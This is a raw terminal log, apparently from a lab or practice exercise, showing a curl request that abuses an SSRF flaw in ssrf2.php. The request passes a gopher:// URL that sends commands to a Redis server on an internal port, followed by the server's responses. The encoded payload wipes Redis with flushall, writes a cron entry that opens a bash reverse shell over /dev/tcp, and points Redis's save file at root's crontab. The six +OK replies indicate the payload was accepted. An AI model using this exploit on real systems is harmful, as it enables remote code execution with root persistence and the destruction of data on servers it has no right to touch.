 ~
curl -v "http://192.168.1.48/ssrf2.php?url=gopher://127.0.0.1:6373/^*1%250d%250a%25248%250d%250aflushall%250d%250a*
3%250d%250a%25243%250d%250aset%250d%250a%25241%250d%250ac%250d%250a%252472%250d%250a%250a%250a*%2F1%20*%20*%20*%20*%20
%2Fbin%2Fbash%2F%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F9999%200%3E%261'%250a%250a%250a%250d%250a*4%2
50d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250adir%250d%250a%252425%250d%250a%2F
var%2Fspool%2Fcron%2Fcrontabs%2F%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%25
2410%250d%250adbfilename%250d%250a%25244%250d%250aroot%250d%250a*1%250d%250a%25244%250d%250asave%250d%250aquit"
*   Trying 192.168.1.48...
* TCP_NODELAY set
* Connected to 192.168.1.48 (192.168.1.48) port 80 (#0)
> GET /ssrf2.php?url=gopher://127.0.0.1:6373/^*1%250d%250a%25248%250d%250aflushall%250d%250a*3%250d%250a%25243%250d%25
0aset%250d%250a%25241%250d%250ac%250d%250a%252472%250d%250a%250a%250a*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%2F%20-c%20'
bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F9999%200%3E%261'%250a%250a%250a%250d%250a*4%250d%250a%25246%250d%250ac
onfig%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250adir%250d%250a%252425%250d%250a%2Fvar%2Fspool%2Fcron%2Fcron
tabs%2F%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%252410%250d%250adbfilename%
250d%250a%25244%250d%250aroot%250d%250a*1%250d%250a%25244%250d%250asave%250d%250aquit HTTP/1.1
> Host: 192.168.1.48
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.2
< Date: Thu, 04 Jul 2019 13:47:18 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
<
+OK
+OK
+OK
+OK
+OK
+OK
* Connection #0 to host 192.168.1.48 left intact